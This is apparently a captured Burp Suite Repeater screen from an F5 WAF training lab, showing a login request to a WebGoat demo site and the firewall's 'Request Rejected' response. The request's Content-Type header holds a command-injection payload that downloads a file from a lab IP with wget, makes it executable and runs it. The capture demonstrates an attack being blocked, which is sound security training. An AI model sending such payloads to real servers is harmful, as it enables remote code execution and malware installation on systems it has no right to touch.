 Burp Suite Community Edition v1.7.36 - Temporary Project ×
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: https://webgoat.f5.demo ?
Request
Raw Params Headers Hex
POST https://webgoat.f5.demo/WebGoat/login HTTP/1.1
User-Agent: IG88
Pragma: no-cache
Cache-Control: no-cache
Content-Type: cd /dev/shm; wget http://10.1.10.145:443/lmydess; chmod 777 lmydess;
./lmydess;
Content-Length: 38
Host: TheEmpireDidNothingWrong
username=f5student&password=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Pragma: no-cache
Content-Length: 246
<html><head><title>Request Rejected</title></head><body>The requested URL was
rejected. Please consult with your administrator.<br><br>Your support ID is:
1268611387937008545<br><br><a href='javascript:history.back();'>[Go
Back]</a></body></html>